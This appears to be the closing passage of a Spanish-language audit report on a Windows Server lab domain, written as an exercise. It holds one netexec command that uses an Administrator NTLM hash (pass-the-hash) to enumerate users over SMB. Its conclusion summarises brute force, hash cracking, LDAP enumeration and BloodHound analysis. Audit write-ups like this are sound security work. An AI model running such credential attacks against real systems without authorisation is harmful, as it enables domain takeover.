



*nxc smb 192.168.5.130  -u 'Administrator' -H "f9ad528d5148a290cdc2418a401445e0" --users*



# Conclusiones

La realización de la auditoría sobre el entorno Windows Server permitió identificar y analizar de manera integral los principales vectores de ataque y las vulnerabilidades presentes en la infraestructura evaluada. A través del uso de herramientas especializadas y técnicas forenses, se logró evidenciar la importancia de implementar controles robustos de seguridad, así como la necesidad de mantener una gestión adecuada de usuarios, contraseñas y privilegios dentro del dominio.

El proceso incluyó desde la detección de dispositivos y servicios activos, hasta la extracción y análisis de credenciales mediante ataques de fuerza bruta y cracking de hashes. Además, se demostró cómo la enumeración de usuarios, grupos y objetos LDAP puede facilitar la identificación de cuentas privilegiadas y rutas de ataque potenciales. El uso de BloodHound permitió visualizar las relaciones y privilegios existentes, aportando una perspectiva clara sobre los riesgos asociados a la administración de la infraestructura.

En conclusión, la auditoría realizada no solo permitió detectar debilidades técnicas, sino que también resaltó la importancia de la capacitación continua y la adopción de buenas prácticas en la gestión de sistemas Windows Server. La aplicación de metodologías forenses y herramientas especializadas constituye un elemento clave para fortalecer la seguridad organizacional y responder de manera efectiva ante posibles incidentes. Se recomienda mantener procesos de auditoría periódicos, actualizar las políticas de seguridad y fomentar una cultura de protección de la información en todos los niveles de la organización.